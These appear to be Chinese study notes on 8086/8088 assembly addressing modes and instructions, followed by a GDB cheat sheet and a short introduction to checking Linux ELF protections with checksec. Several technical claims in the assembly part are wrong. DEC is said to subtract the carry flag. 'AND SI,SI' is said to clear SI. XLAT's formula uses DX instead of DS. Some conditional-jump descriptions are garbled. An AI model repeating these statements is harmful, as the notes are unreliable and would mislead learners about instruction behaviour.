把BX和BP看成是基址寄存器,把SI、DI看着是变址寄存器,把一个基址寄存器(BX或BP)的内容加上一个变址寄存器(SI或DI)的内容,再加上指令中指定的8位或16位偏移量(当然要以一个段寄存器作为地址基准)作为操作数的偏移地址,如图所示。
操作数在存贮器中,其偏移地址由(基址寄存器)+(变址寄存器)+相对偏移量形成
基址寄存器――BX:数据段、BP:堆栈段;
变址寄存器――SI、DI。
例如:MOV AX,[BX][SI] 或 MOV AX,[BX+SI]
也可放置一个相对偏移量,如COUNT 、MASK等等,用于表示相对寻址。
MOV AX,MASK[BX][SI]
MOV BH,COUNT[DI][BP];MOV BH,COUNT[BP+DI]
² 若用BX作为基地址,则操作数在数据段区域
² 若用BP作为基地址,则操作数在堆栈段区域
但若在指令中规定段是超越的,则可用其它段寄存器作为地址基准。
| 段寄存器使用的基本约定 | |||
|---|---|---|---|
| 访问存储器类型 | 默认段寄存器 | 可指定段寄存器 | 段内偏移地址来源 |
| 取指令码 | CS | 无 | IP |
| 堆栈操作 | SS | 无 | SP |
| 串操作源地址 | DS | CS、ES、SS | SI |
| 串操作目的地址 | ES | 无 | DI |
| BP用作基址寄存器 | SS | CS、DS、ES | 根据寻址方式求得有效地址 |
| 一般数据存取 | DS | CS、ES、SS | 根据寻址方式求得有效地址 |
8086/8088 指令系统
8086/8088的指令系统可以分为以下六个功能组。
1.数据传送(Data Transter) 2.算术运算(Arithmetic)
3.逻辑运算(Logic) 4.串操作(String menipulation)
5.程序控制(Program Control) 6.处理器控制(Processor Control)
由于串操作和处理器控制指令我们较少接触,因此只介绍其他四种。
数据传送指令
1.数据传送MOV指令
一般格式:MOV OPRD1,OPRD2
MOV 是操作码,OPRD1和OPRD2分别是目的操作数和源操作数。
功能:完成数据传送
具体来说,一条数据传送指令能实现:
⑴CPU内部寄存器之间数据的任意传送(除了代码段寄存器CS和指令指针IP以外)。
MOV AL,BL;字节传送
MOV CX,BX;字传送
MOV DS,BX
⑵立即数传送至CPU内部的通用寄存器组(即AX、 BX、CX、DX、BP、SP、SI、DI),
MOV CL,4
MOV AX,03FFH
MOV SI,057BH
⑶CPU内部寄存器(除了CS和IP以外)与存储器(所有寻址方式)之间的数据传送。
MOV AL,BUFFER
MOV AX,[SI]
MOV [DI],CX
MOV SI,BLOCK[BP]
MOV DS,DATA[SI+BX]
MOV DEST[BP+DI],ES
⑷ 能实现用立即数给存储单元赋值
例如:MOV [2000H],25H
MOV [SI],35H
对于MOV 指令应注意几个问题:
①存储器传送指令中,不允许对CS和IP进行操作;
②两个操作数中,除立即寻址之外必须有一个为寄存器寻址方式,即两个存储器操作数之间不允许直接进行信息传送;
如我们需要把地址(即段内的地址偏移量)为AREAl的存储单元的内容,传送至同一段内的地址为AREA2的存储单元中去,MOV指令不能直接完成这样的传送,但我们可以用CPU内部寄存器为桥梁来完成这样的传送:
MOV AL,AREAl
MOV AREA2,AL
③两个段寄存器之间不能直接传送信息,也不允许用立即寻址方式为段寄存器赋初值;如:MOV AX,0;MOV DS,AX
④目的操作数,不能用立即寻址方式。
2.堆栈指令
(简述堆栈的概念及存取特点,如先进后出)
包括入栈(PUSH)和出栈(POP)指令两类。仅能进行字运算。(操作数不能是立即数)
⑴ 入栈指令PUSH
一般格式:PUSH OPRD
源操作数可以是CPU内部的16位通用寄存器、段寄存器(CS除外)和内存操作数(所有寻址方式)。入栈操作对象必须是16位数。
功能:将数据压入堆栈
执行步骤为:SP=SP-2;[SP]=操作数低8位;[SP+1]= 操作数高8位
例如:PUSH BX
执行过程为:SP=SP-1,[SP]=BH;SP=SP-1,[SP]=BL,如下图所示。
⑵ 出栈指令POP
一般格式:POP OPRD
功能:将数据弹出堆栈
对指令执行的要求同入栈指令。
例如:POP AX 图2-8
POP [BX]
POP DS
3.交换指令 XCHG
一般格式:XCHG OPRD1,OPRD2
功能:完成数据交换
这是—条交换指令,把一个字节或一个字的源操作数与目的操作数相交换。交换能在通用寄存器与累加器之间、通用寄存器之间、通用寄存器与存储器之间进行。但段寄存器和立即数不能作为一个操作数,不能在累加器之间进行。
例如:
XCHG AL,CL
XCHG AX,DI
XCHG BX,SI
XCHG AX,BUFFER
XCHG DATA[SI],DH
4.累加器专用传送指令
有三种,输入、输出和查表指令。前两种又称为输入输出指令。
⑴ IN 指令
一般格式:
IN AL,n ; B AL←[n]
IN AX,n ; W AX←[n+1][n]
IN AL,DX ; B AL←[DX]
IN AX,DX ; W AX←[DX+1][DX]
功能:从I/O端口输入数据至AL或AX。
输入指令允许把一个字节或一个字由一个输入端口传送到AL或AX中。若端口地址超过255时,则必须用DX保存端口地址,这样用DX作端口寻址最多可寻找64K个端口。
⑵ OUT 指令
一般格式:
OUT n,AL ; B AL→[n]
OUT n,AX ; W AX→[n+1][n]
OUT DX,AL ; B AL→[DX]
OUT DX,AX ; W AX→[DX+1][DX]
功能:将AL或AX的内容输出至I/O端口。
该指令将AL或AX中的内容传送到一个输出端口。端口寻址方式与IN指令相同。
⑶ XLAT指令
一般格式:XLAT ; AL=(DX)×16+(BX)+(AL))
功能:完成一个字节的查表转换。
要求:①寄存器AL的内容作为一个256字节的表的下标。②表的基地址在BX中,③转换后的结果存放在AL中.
例如:
MOV BX,OFFSET TABLE
MOV AL,8
IN AL,1
XLAT ;查表
OUT 1,AL ;(AL)= AAH
本指令可用在数制转换、函数表查表、代码转换等场合。
5.地址传送指令(有三条地址传送指令)
⑴ LEA (Load Effective Address)
一般格式: LEA OPRD1,OPRD2
功能:把源操作数OPRD2的地址偏移量传送至目的操作数OPRD1。
要求:①源操作数必须是一个内存操作数,②目的操作数必须是一个16位的通用寄存器。这条指令通常用来建立串操作指令所须的寄存器指针。
例:LEA BX,BUFR;把变量BUFR的地址偏移量部分送到BX
⑵ LDS (Load pointer into DS)
一般格式: LDS OPRD1,OPRD2
功能:完成一个地址指针的传送。地址指针包括段地址部分和偏移量部分。指令将段地址送入DS,偏移量部分送入一个16位的指针寄存器或变址寄存器。
要求:源操作数是一个内存操作数,目的操作数是一个通用寄存器/变址寄存器。
例如:LDS SI,[BX] ;将把BX所指的32位地址指针的段地址部分送入DS,偏移量部分送入SI。
如下图所示。
⑶ LES (Load pointer into ES)
一般格式: LES OPRD1,OPRD2
这条指令除将地址指针的段地址部分送入ES外,与LDS类似。例如: LES DI,[BX+COUNT]
6.标志寄存器传送(有四条标志传送指令)
⑴ LAHF (LOAD AH WITH FLAG)
将标志寄存器中的SF、ZF、AF、PF和CF(即低8位)传送至AH寄存器的指定位,空位没有定义。
⑵ SAHF (STORE AH WITH FLAG)
将寄存器AH的指定位,送至标志寄存器的SF、ZF、AF、PF和CF位(即低8位)。根据AH的内容,影响上述标志位,对OF、DF和IF无影响。
⑶ PUSHF (PUSH FLAG)
将标志寄存器压入堆栈顶部,同时修改堆栈指针,不影响标志位。
⑷ POPF (POP FLAG)
堆栈顶部的一个字,传送到标志寄存器,同时修改堆栈指针,影响标志位。
算术运算指令
8086/8088提供加、减、乘、除四种基本算术操作。这些操作都可用于字节或字的运算,也可以用于带符号数与无符号数的运算。 带符号数用补码表示。同时8086/8088也提供了各种校正操作,故可以进行十进制算术运算。
参与加、减运算的操作数可如上图所示。
1.加法指令 (Addition)
⑴一般形式:ADD OPRD1,OPRD2
功能:OPRD1←OPRD1+OPRD2
完成两个操作数相加,结果送至目的操作数OPRD1。目的操作数可以是累加器,任一通用寄存器以及存储器操作数。
例如:
ADD AL,30;累加器与立即数相加
ADD BX,[3000H];通用寄存器与存储单元内容相加
ADD DI,CX;通用寄存器之间
ADD DX,DATA[BX+SI];通用寄存器与存储单元内容相加
ADD BETA[SI],DX;存储器操作数与寄存器相加
这些指令对标志位CF、DF、PF、SF、ZF和AF有影响。
⑵一般形式:ADC OPRD1,OPRD2;带进位的加法
功能:OPRD1←OPRD1+OPRD2 +CF
这条指令与上—条指令类似,只是在两个操作数相加时,要把进位标志CF的现行值加上去,结果送至目的操作数。
ADC指令主要用于多字节运算中。若有两个四字节的数,已分别放在自FIRST和SECOND开始的存储区中,每个数占四个存储单元。存放时,最低字节在地址最低处,则可用以下程序段实现相加。
MOV AX,FIRST
ADD AX,SECOND;进行字运算
MOV THIRD,AX
MOV AX,FIRST+2
ADC AX,SECOND+2
MOV THIRD+2,AX
这条指令对标志位的影响与ADD相同。
⑶一般形式:INC OPRD ;
功能:OPRD←OPRD+1
完成对指定的操作数OPRD加1,然后返回此操作数。此指令主要用于在循环程序中修改地址指针和循环次数等。
这条指令执行的结果影响标志位AF、OF、PF、SF和ZF,而对进位标志没有影响。
如:INC AL
INC [BX]
2.减法指令(Subtraction)
⑴一般形式:SUB OPRD1,OPRD2 ;
功能:OPRD1←OPRD1-OPRD2
完成两个操作数相减,也即从OPRD1中减去OPRD2,结果放在OPRD1中。
例如: SUB CX,BX
SUB [BP],CL
⑵一般形式:SBB OPRD1,OPRD2 ;
功能:OPRD1←OPRD1-OPRD2-CF
这条指令与SUB类似,只是在两个操作数相减时,还要减去借位标志CF的现行值.本指令对标志位AF、CF、OF、PF、SF和ZF都有影响。
同ADC指令一样,本指令主要用于多字节操作数相减。
⑶一般形式:DEC OPRD ;
功能:OPRD←OPRD-1-CF
对指令的操作数减1,然后送回此操作数,
在相减时,把操作数作为一个无符号二进制数来对待。指令执行的结果,影响标志AF、OF、PF、SF和ZF.但对CF标志不影响(即保持此指令以前的值)。
例如: DEC [SI]
DEC CL
⑷一般形式:NEG OPRD
功能: (NEGDate) 取补
对操作数取补,即用零减去操作数,再把结果送回操作数。
例如: NEG AL
NEG MULRE
(AL=0011 1100)则取补后为1100 0100
即0000 0000-0011 1100=1100 0100
若在字节操作时对-128,或在字操作时对-32768取补,则操作数没变化,但标志OF置位。
此指令影响标志AF、CF、OF、PF、SF和ZF。此指令的结果一般总是使标志CF=1。除非在操作数为零时,才使CF=0。
⑸一般形式:CMP OPRD1,OPRD2 ;
功能: OPRD1-OPRD2
比较指令完成两个操作数相减,使结果反映在标志位上,但并不送回结果(即不带回送的减法)。
例如: CMP AL,100
CMP DX,DI
CMP CX,COUHT[BP]
CMP COUNT[SI],AX
比较指令主要用于比较两个数之间的关系。在比较指令之后,根据ZF标志即可判断两者是否相等。
² 相等的比较:
①若两者相等,相减以后结果为零,ZF标志为1,否则为0。
②若两者不相等,则可在比较指令之后利用其它标志位的状态来确定两者的大小。
² 大小的比较:
如果是两个无符号数(如CMP AX,BX)进行比较,则可以根据CF标志的状态判断两数大小。若结果没有产生借位(CF=0),显然AX≥BX;若产生了借位(即CF=1),则AX<BX。
3.乘法指令(分为无符号乘法指令和带符号乘法指令两类)
(1) 无符号乘法指令MUL
一般格式: MUL OPRD
完成字节与字节相乘、字与字相乘,且默认的操作数放在AL或AX中,而源操作数由指令给出。8位数相乘,结果为16位数,放在AX中;16位数相乘结果为32位数,高16位放在DX,低16位放在AX中。注意:源操作数不能为立即数。
例如:
MOV AL,FIRST;
MUL SECOND ;结果为AX=FIRSTSECOND
MOV AX,THIRD;
MUL AX ;结果DX:AX=THIRDTHIRD
MOV AL,30H
CBW ; 字扩展AX=30H
MOV BX,2000H
MUL BX ;
(2) 带符号数乘法指令IMUL
一般格式:IMUL OPRD ;OPRD 为源操作数
这是一条带符号数的乘法指令,同MUL一样可以进行字节与字节、字和字的乘法运算。结果放在AX或DX,AX中。当结果的高半部分不是结果的低半部分的符号扩展时,标志位CF和OF将置位。
4.除法指令
(1) 无符号数除法指令 DIV
一般格式:DIV OPRD
(2) 带符号数除法IDIV
一般格式:IDIV OPRD
该指令执行过程同DIV指令,但IDIV指令认为操作数的最高位为符号位,除法运算的结果商的最高位也为符号位。
在除法指令中,在字节运算时被除数在AX中;运算结果商在AL中,余数在AH中。字运算时被除数为DX:AX构成的32位数,运算结果商在AX中,余数在DX中。
例如:AX=2000H,DX=200H,BX=1000H,则 DIV BX执行后,AX=2002H ,DX=0000。
除法运算中,源操作数可为除立即寻址方式之外的任何一种寻址方式,且指令执行对所有的标志位都无定义。
由于除法指令中的字节运算要求被除数为16位数,而字运算要求被除数是32位数,在8086/8088系统中往往需要用符号扩展的方法取得被除数所要的格式,因此指令系统中包括两条符号扩展指令。
(3) 字节扩展指令CBW
一般格式:CBW
该指令执行时将AL寄存器的最高位扩展到AH,即若D7=0,则AH=0;否则AH=0FFH。
(4) 字扩展指令CWD
一般格式:CWD
该指令执行时将AX寄存器的最高位扩展到DX,即若D15=0,则DX=0;否则DX=0FFFFH。
CBW、CWD指令不影响标志位。
5.十进制调整指令
计算机中的算术运算,都是针对二进制数的运算,而人们在日常生活中习惯使用十进制。为此在8086/8088系统中,针对十进制算术运算有一类十进制调整指令。
在计算机中人们用BCD码表示十进制数,对BCD码计算机中有两种表示方法:一类为压缩BCD码,即规定每个字节表示两位BCD数;另一类称为非压缩BCD码,即用一个字节表示一位BCD数,在这字节的高四位用0填充。例如,十进制数25D,表示为压缩BCD数时为:25H;表示为非压缩BCD数时为:0205H,用两字节表示。
相关的BCD转换指令见表。
| 十进制调整指令 | |
|---|---|
| 指令格式 | 指令说明 |
| DAA | 压缩的BCD码加法调整 |
| DAS | 压缩的BCD码减法调整 |
| AAA | 非压缩的BCD码加法调整 |
| AAS | 非压缩的BCD码减法调整 |
| AAM | 乘法后的BCD码调整 |
| AAD | 除法前的BCD码调整 |
例如:
ADD AL,BL
DAA
若执行前:AL=28H,BL=68H,则执行ADD后:AL=90H,AF=1;再执行DAA指令后,正确的结果为:AL=96H,CF=0,AF=1。
MUL BL
AAM
若执行前:AL=07,BL=09,则执行MUL BL 后,AX=003FH,再执行AAM指令后,正确的结果为:AH=06H,AL=03H。
注意:BCD码进行乘除法运算时,一律使用无符号数形式,因而AAM 和AAD应固定地出现在MUL之前和DIV之后。
逻辑运算和移位指令
1.逻辑运算指令
(1) 一般格式:NOT OPRD
功能:对操作数求反,然后送回原处,操作数可以是寄存器或存储器内容。此指令对标志无影响。例如:NOT AL
(2) 一般格式:AND OPRD1,OPRD2
功能:对两个操作数进行按位的逻辑“与”运算,结果送回目的操作数。
其中目的操作数OPRD1可以是累加器、任一通用寄存器,或内存操作数(所有寻址方式)。源操作数OPRD2可以是立即数、寄存器,也可以是内存操作数(所有寻址方式)。
8086/8088的AND指令可以进行字节操作,也可以进行字操作。
例如: AND AL,0FH ;可完成拆字的动作
AND SI,SI ; 将SI清0
(3) 一般格式:TEST OPRD1,OPRD2
功能:完成与AND指令相同的操作,结果反映在标志位上,但并不送回。通常使用它进行测试,
例如 若要检测 AL中的最低位是否为1,为1则转移。可用以下指令:
TEST AL,01H
JNZ THERE
……
THERE:
若要检测CX中的内容是否为0,为0则转移。该如何做呢?
(4) 一般格式:OR OPRD1,OPRD2
功能:对指定的两个操作数进行逻辑“或”运算。结果送回目的操作数。
其中,目的操作数OPRD1,可以是累加器,可以是任—通用寄存器,也可以是一个内存操作数(所有寻址方式)。源操作数OPRD2,可以是立即数、寄存器,也可以是内存操作数(所有寻址方式)。
AND AL,0FH
AND AH,0FOH
OR AL,AH ; 完成拼字的动作
OR AX,0FFFH ;将AX低12位置1
OR BX,BX ; 清相应标志
(5) 一般格式:XOR OPRD1,OPRD2
功能:对两个指定的操作数进行“异或”运算,结果送回目的操作数。
其中,目的操作数OPRD1可以是累加器,可以是任一个通用寄存器,也可以是一个内存操作数(全部寻址方式)。源操作数可以是立即数、寄存器,也可以是内存操作数(所有寻址方式)。例如:
XOR AL,AL ;使AL清0
XOR SI,SI ;使SI清0
XOR CL,0FH ;使低4位取反,高4位不变
逻辑运算类指令中,单操作数指令NOT的操作数不能为立即数,双操作数逻辑指令中,必须有一个操作数为寄存器寻址方式,且目的操作数不能为立即数。它们对标志位的影响情况如下:NOT不影响标志位,其它四种指令将使CF=OF=0,AF无定义,而SF、ZF和PF则根据运算结果而定。
2.移位指令
(1)算术/逻辑移位指令
① 算术左移或逻辑左移指令
SAL/SHL OPRD,M ;
② 算术右移指令 SAR OPRD,M
③ 逻辑右移指令 SHR OPRD,M
M是移位次数,可以是1或寄存器CL
这些指令可以对寄存器操作数或内存操作数进行指定的移位,可以进行字节或字操作;可以一次只移1位,也可以移位由寄存器CL中的内容规定的次数。
(2)循环移位指令
ROL OPRD,M ;左循环移位
ROR OPRD,M ;右循环移位
RCL OPRD,M ;带进位左循环移位
RCR OPRD,M ;带进位右循环移位
前两条循环指令,未把标志位CF包含在循环的环中,后两条把标志位CF包含在循环的环中,作为整个循环的一部分。
循环指令可以对字节或字进行操作。操作数可以是寄存器操作数,也可以是内存操作数。可以是循环移位一次,也可以循环移位由CL的内容所决定的次数。
左移一位,只要左移以后的数未超出一个字节或一个字的表达范围,则原数的每一位的权增加了一倍,相当于原数乘2。右移—位相当于除以2。
在数的输入输出过程中乘10的操作是经常要进行的。而X10=X2+X8,也可以采用移位和相加的办法来实现10。为保证结果完整,先将AL中的字节扩展为字。
MOV AH,0
SAL AX,1 ;X2
MOV BX,AX ;移至BX中暂存
SAL AX,1 ;X4
SAL AX,1 ;X8
ADD AX,BX ;X*10
程序控制指令
转移类指令可改变CS与IP的值或仅改变IP的值,以改变指令执行的顺序。
1.无条件转移、调用和返回指令
(1) 无条件转移指令JMP 分直接转移和间接转移两种。
一般格式: JMP OPRD ;OPRD是转移的目的地址
直接转移的3种形式为:
· 短程转移 JMP SHORT OPRD ;IP=IP+8位位移量
目的地址与JMP指令所处地址的距离应在-128~127范围之内。
· 近程转移 JMP NEAR PTR OPRD ;IP=IP+16位位移量
或 JMP OPRD ;NEAR可省略
目的地址与JMP指令应处于同一地址段范围之内。
· 远程转移 JMP FAR PTR OPRD ;IP=OPRD的段内位移量,CS=OPRD所在段地址。
远程转移是段间的转移,目的地址与JMP指令所在地址不在同一段内。执行该指令时要修改CS和IP的内容。
间接转移指令的目的地址可以由存储器或寄存器给出。
· 段内间接转移 JMP WORD PTR OPRD ;IP=[EA] (由OPRD的寻址方式确定)。
JMP WORD PTR[BX] IP=((DS)*16+(BX))
JMP WORD PTR BX IP=(BX)
· 段间间接转移 JMP DOWRD PTR OPRD;IP=[EA],CS=[EA+2]
该指令指定的双字节指针的第一个字单元内容送IP,第二个字单元内容送CS。
JMP DWORD PTR [BX+SI]
(2) 调用和返回指令
CALL指令用来调用一个过程或子程序。由于过程或子程序有段间(即远程FAR)和段内调用(即近程NEAR)之分。所以CALL也有FAR和NEAR之分。。因此RET也分段间与段内返回两种。
调用指令一般格式为:
段内调用: CALL NEAR PTR OPRD ;,
操作:SP=SP-2,((SP)+1),(SP))=IP,IP=IP+16位位移量
CALL指令首先将当前IP内容压入堆栈。当执行RET指令而返回时,从堆栈中取出一个字放入IP中。
段间调用:CALL FAR PTR OPRD ;
操作:SP=SP-2,((SP)+1),(SP))=CS;SP=SP-2,((SP)+1),(SP))=IP;IP=[EA];CS=[EA+2]
CALL指令先把CS压入堆栈,再把IP压入堆栈。当执行RET指令而返回时,从堆栈中取出一个字放入IP中,然后从堆栈中再取出第二个字放入CS中,作为段间返回地址。
返回指令格式有:
RET ;SP=((SP+1),SP),SP=SP+2
RET n ;SP=((SP+1),SP),SP=SP+2 SP=SP+n
RET n指令要求n为偶数,当RET正常返回后,再做SP=SP+n操作。
2.条件转移指令
8088有18条不同的条件转移指令。它们根据标志寄存器中各标志位的状态,决定程序是否进行转移。条件转移指令的目的地址必须在现行的代码段(CS)内,并且以当前指针寄存器IP内容为基准,其位移必须在十127~—128的范围之内。
| 条件转移指令表 | |
|---|---|
| 汇编格式 | 操 作 |
| 标志位转移指令 | |
| JZ/JE/JNZ/JNE OPRD | 结果为零/结果不为零转移 |
| JS/JNS OPRD | 结果为负数/结果为正数转移 |
| JP/JPE/JNP/JPO OPRD | 结果奇偶校验为偶/结果奇偶校验为奇转移 |
| JO/JNO OPRD | 结果溢出/结果不溢出转移 |
| JC/JNC OPRD | 结果有进位(借位)/结果无进位(借位)转移 |
| 不带符号数比较转移指令 | |
| JA/JNBE OPRD | 高于或不低于等于转移 |
| JAE/JNA OPRD | 高于等于或不低于转移 |
| JB/JNAE OPRD | 小于或不大于等于转移 |
| JBE/JNA OPRD | 小于等于或不大于转移 |
| 带符号数比较转移指令 | |
| JG/JNLE OPRD | 高于或不低于等于转移 |
| JGE/JNL OPRD | 高于等于或不低于转移 |
| JL/JNGE OPRD | 小于或不大于等于转移 |
| JLE/JNG OPRD | 小于等于或不大于转移 |
| 测试转移指令 | |
| JCXZ OPRD | CX=0 时转移 |
从该表可以看到,条件转移指令是根据两个数的比较结果或某些标志位的状态来决定转移的。在条件转移指令中,有的根据对符号数进行比较和测试的结果实现转移。这些指令通常对溢出标志位OF和符号标志位SF进行测试。对无符号数而言,这类指令通常测试标志位CF。对于带符号数分大于、等于、小于3种情况;对于无符号数分高于、等于、低于3种情况。在使用这些条件转移指令时,一定要注意被比较数的具体情况及比较后所能出现的预期结果。
3.循环控制指令
对于需要重复进行的操作,微机系统可用循环程序结构来进行,8086/8088系统为了简化程序设计,设置了一组循环指令,这组指令主要对CX或标志位ZF进行测试,确定是否循环。
| 循环指令表 | |
|---|---|
| 指令格式 | 执行操作 |
| LOOP OPRD | CX=CX-1;若CX<>0,则循环 |
| LOOPNZ/LOOPNE OPRD | CX=CX-1,若CX<>0 且ZF=0,则循环 |
| LOOPZ/LOOPE OPRD | CX=CX-1,若CX<>0 且ZF=1,则循环 |
GDB代码速查表
https://github.com/skywind3000/awesome-cheatsheets
| 启动 GDB | |
|---|---|
| gdb object | 正常启动,加载可执行 |
| gdb object core | 对可执行 + core 文件进行调试 |
| gdb object pid | 对正在执行的进程进行调试 |
| gdb | 正常启动,启动后需要 file 命令手动加载 |
| gdb -tui | 启用 gdb 的文本界面(或 ctrl-x ctrl-a 更换 CLI/TUI) |
| 帮助信息 | |
| help | 列出命令分类 |
| help running | 查看某个类别的帮助信息 |
| help run | 查看命令 run 的帮助 |
| help info | 列出查看程序运行状态相关的命令 |
| help info line | 列出具体的一个运行状态命令的帮助 |
| help show | 列出 GDB 状态相关的命令 |
| help show commands | 列出 show 命令的帮助 |
| 断点 | |
| break main | 对函数 main 设置一个断点,可简写为 b main |
| break 101 | 对源代码的行号设置断点,可简写为 b 101 |
| break basic.c:101 | 对源代码和行号设置断点 |
| break basic.c:foo | 对源代码和函数名设置断点 |
| break *0x00400448 | 对内存地址 0x00400448 设置断点 |
| info breakpoints | 列出当前的所有断点信息,可简写为 info break |
| delete 1 | 按编号删除一个断点 |
| delete | 删除所有断点 |
| clear | 删除在当前行的断点 |
| clear function | 删除函数断点 |
| clear line | 删除行号断点 |
| clear basic.c:101 | 删除文件名和行号的断点 |
| clear basic.c:main | 删除文件名和函数名的断点 |
| clear *0x00400448 | 删除内存地址的断点 |
| disable 2 | 禁用某断点,但是不删除 |
| enable 2 | 允许某个之前被禁用的断点,让它生效 |
| rbreak {regexpr} | 匹配正则的函数前断点,如 ex* 将断点 ex 开头的函数 |
| tbreak function|line | 临时断点 |
| hbreak function|line | 硬件断点 |
| ignore {id} {count} | 忽略某断点 N-1 次 |
| condition {id} {expr} | 条件断点,只有在条件生效时才发生 |
| condition 2 i == 20 | 2号断点只有在 i == 20 条件为真时才生效 |
| watch {expr} | 对变量设置监视点 |
| info watchpoints | 显示所有观察点 |
| catch exec | 断点在exec事件,即子进程的入口地址 |
| 运行程序 | |
| run | 运行程序 |
| run {args} | 以某参数运行程序 |
| run < file | 以某文件为标准输入运行程序 |
| run < <(cmd) | 以某命令的输出作为标准输入运行程序 |
| run <<< $(cmd) | 以某命令的输出作为标准输入运行程序 |
| set args {args} … | 设置运行的参数 |
| show args | 显示当前的运行参数 |
| cont | 继续运行,可简写为 c |
| step | 单步进入,碰到函数会进去 |
| step {count} | 单步多少次 |
| next | 单步跳过,碰到函数不会进入 |
| next {count} | 单步多少次 |
| CTRL+C | 发送 SIGINT 信号,中止当前运行的程序 |
| attach {process-id} | 链接上当前正在运行的进程,开始调试 |
| detach | 断开进程链接 |
| finish | 结束当前函数的运行 |
| until | 持续执行直到代码行号大于当前行号(跳出循环) |
| until {line} | 持续执行直到执行到某行 |
| kill | 杀死当前运行的函数 |
| 栈帧 | |
| bt | 打印 backtrace |
| frame | 显示当前运行的栈帧 |
| up | 向上移动栈帧(向着 main 函数) |
| down | 向下移动栈帧(远离 main 函数) |
| info locals | 打印帧内的相关变量 |
| info args | 打印函数的参数 |
| 代码浏览 | |
| list 101 | 显示第 101 行周围 10行代码 |
| list 1,10 | 显示 1 到 10 行代码 |
| list main | 显示函数周围代码 |
| list basic.c:main | 显示另外一个源代码文件的函数周围代码 |
| list - | 重复之前 10 行代码 |
| list *0x22e4 | 显示特定地址的代码 |
| cd dir | 切换当前目录 |
| pwd | 显示当前目录 |
| search {regexpr} | 向前进行正则搜索 |
| reverse-search {regexp} | 向后进行正则搜索 |
| dir {dirname} | 增加源代码搜索路径 |
| dir | 复位源代码搜索路径(清空) |
| show directories | 显示源代码路径 |
| 浏览数据 | |
| print {expression} | 打印表达式,并且增加到打印历史 |
| print /x {expression} | 十六进制输出,print 可以简写为 p |
| print array[i]@count | 打印数组范围 |
| print $ | 打印之前的变量 |
| print *$->next | 打印 list |
| print $1 | 输出打印历史里第一条 |
| print ::gx | 将变量可视范围(scope)设置为全局 |
| print ‘basic.c’::gx | 打印某源代码里的全局变量,(gdb 4.6) |
| print /x &main | 打印函数地址 |
| x *0x11223344 | 显示给定地址的内存数据 |
| x /nfu {address} | 打印内存数据,n是多少个,f是格式,u是单位大小 |
| x /10xb *0x11223344 | 按十六进制打印内存地址 0x11223344 处的十个字节 |
| x/x &gx | 按十六进制打印变量 gx,x和斜杆后参数可以连写 |
| x/4wx &main | 按十六进制打印位于 main 函数开头的四个 long |
| x/gf &gd1 | 打印 double 类型 |
| help x | 查看关于 x 命令的帮助 |
| info locals | 打印本地局部变量 |
| info functions {regexp} | 打印函数名称 |
| info variables {regexp} | 打印全局变量名称 |
| ptype name | 查看类型定义,比如 ptype FILE,查看 FILE 结构体定义 |
| whatis {expression} | 查看表达式的类型 |
| set var = {expression} | 变量赋值 |
| display {expression} | 在单步指令后查看某表达式的值 |
| undisplay | 删除单步后对某些值的监控 |
| info display | 显示监视的表达式 |
| show values | 查看记录到打印历史中的变量的值 (gdb 4.0) |
| info history | 查看打印历史的帮助 (gdb 3.5) |
| 目标文件操作 | |
| file {object} | 加载新的可执行文件供调试 |
| file | 放弃可执行和符号表信息 |
| symbol-file {object} | 仅加载符号表 |
| exec-file {object} | 指定用于调试的可执行文件(非符号表) |
| core-file {core} | 加载 core 用于分析 |
| 信号控制 | |
| info signals | 打印信号设置 |
| handle {signo} {actions} | 设置信号的调试行为 |
| handle INT print | 信号发生时打印信息 |
| handle INT noprint | 信号发生时不打印信息 |
| handle INT stop | 信号发生时中止被调试程序 |
| handle INT nostop | 信号发生时不中止被调试程序 |
| handle INT pass | 调试器接获信号,不让程序知道 |
| handle INT nopass | 调试器不接获信号 |
| signal signo | 继续并将信号转移给程序 |
| signal 0 | 继续但不把信号给程序 |
| 线程调试 | |
| info threads | 查看当前线程和 id |
| thread {id} | 切换当前调试线程为指定 id 的线程 |
| break {line} thread all | 所有线程在指定行号处设置断点 |
| thread apply {id..} cmd | 指定多个线程共同执行 gdb 命令 |
| thread apply all cmd | 所有线程共同执行 gdb 命令 |
| set schedule-locking ? | 调试一个线程时,其他线程是否执行,off|on|step |
| set non-stop on/off | 调试一个线程时,其他线程是否运行 |
| set pagination on/off | 调试一个线程时,分页是否停止 |
| set target-async on/off | 同步或者异步调试,是否等待线程中止的信息 |
| 进程调试 | |
| info inferiors | 查看当前进程和 id |
| inferior {id} | 切换某个进程 |
| kill inferior {id…} | 杀死某个进程 |
| set detach-on-fork on/off | 设置当进程调用fork时gdb是否同时调试父子进程 |
| set follow-fork-mode parent/child | 设置当进程调用fork时是否进入子进程 |
| 汇编调试 | |
| info registers | 打印普通寄存器 |
| info all-registers | 打印所有寄存器 |
| print/x $pc | 打印单个寄存器 |
| stepi | 指令级别单步进入,可以简写为 si |
| nexti | 指令级别单步跳过,可以简写为 ni |
| display/i $pc | 监控寄存器(每条单步完以后会自动打印值) |
| x/x &gx | 十六进制打印变量 |
| info line 22 | 打印行号为 22 的内存地址信息 |
| info line *0x2c4e | 打印给定内存地址对应的源代码和行号信息 |
| disassemble {addr} | 对地址进行反汇编,比如 disassemble 0x2c4e |
| 历史信息 | |
| show commands | 显示历史命令 (gdb 4.0) |
| info editing | 显示历史命令 (gdb 3.5) |
| ESC-CTRL-J | 切换到 Vi 命令行编辑模式 |
| set history expansion on | 允许类 c-shell 的历史 |
| break class::member | 在类成员处设置断点 |
| list class:member | 显示类成员代码 |
| ptype class | 查看类包含的成员 |
| print *this | 查看 this 指针 |
| 其他命令 | |
| define command … end | 定义用户命令 |
| 直接按回车执行上一条指令 | |
| shell {command} [args] | 执行 shell 命令 |
| source {file} | 从文件加载 gdb 命令 |
| quit | 退出 gdb |


Linux ELF保护机制

checksec是一个脚本软件,也就是用脚本写的一个文件,不到2000行,可用来学习shell。
源码参见
http://www.trapkit.de/tools/checksec.html
https://github.com/slimm609/checksec.sh/
下载方法之一为
wget https://github.com/slimm609/checksec.sh/archive/1.6.tar.gz
checksec是用来检查可执行文件属性,例如PIE, RELRO, PaX, Canaries, ASLR, Fortify Source等等属性。
checksec的使用方法:
使用gdb里peda插件里自带的checksec功能。
